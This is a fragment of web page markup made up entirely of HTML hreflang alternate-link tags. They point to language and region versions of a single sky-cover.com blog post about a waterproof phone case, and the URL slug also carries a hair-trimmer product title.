<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
